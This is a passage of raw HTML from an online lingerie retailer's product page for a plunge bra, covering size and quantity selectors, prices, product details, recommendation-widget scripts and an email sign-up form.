            <a class="size-attribute   disabled" data-attr-value="42E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44D" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44D</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32FF</span> <span>- out of stock</span></span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="THE-UNTROUBLED-SOFT-CUP-BRA"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=THE-UNTROUBLED-SOFT-CUP-BRA&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="THE-UNTROUBLED-SOFT-CUP-BRA"
  data-colorid=""
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="29.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 29.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="4.99">
        
        $ 4.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="THE-UNTROUBLED-SOFT-CUP-BRA"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Keep your composure whilst setting hearts racing in The Untroubled Non-Padded Plunge Bra. Made from a mix of embroidery and mesh, this sensual piece features strapping detail over the bust, non-padded underwired cups and adjustable shoulder straps. Pair with the matching Untroubled Thong for a complete set.<p><em><strong><p><em><strong>KK wears Bra size 34B</strong></em></p>
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Made from a mix of embroidery and mesh material
          </li>
        
          <li class="feature-value">
            Non-padded, underwired cups
          </li>
        
          <li class="feature-value">
            Adjustable shoulder straps
          </li>
        
          <li class="feature-value">
            Strapping detail over the bust
          </li>
        
          <li class="feature-value">
            Hook and eye back closure
          </li>
        
          <li class="feature-value">
            90% Polyamide, 8% Polyester, 2% Elastane. Excluding Trims.
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('THE-UNTROUBLED-SOFT-CUP-BRA');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="THE-UNTROUBLED-SOFT-CUP-BRA" data-yotpo-name="The Untroubled Non Padded Plunge Bra"
    data-yotpo-url="https://www.annsummers.com/the-untroubled-non-padded-plunge-bra/THE-UNTROUBLED-SOFT-CUP-BRA.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb320bbd1/images/2003357/2003357_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('THE-UNTROUBLED-SOFT-CUP-BRA');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="THE-UNTROUBLED-SOFT-CUP-BRA" data-yotpo-name="The Untroubled Non Padded Plunge Bra"
    data-yotpo-url="https://www.annsummers.com/the-untroubled-non-padded-plunge-bra/THE-UNTROUBLED-SOFT-CUP-BRA.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb320bbd1/images/2003357/2003357_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
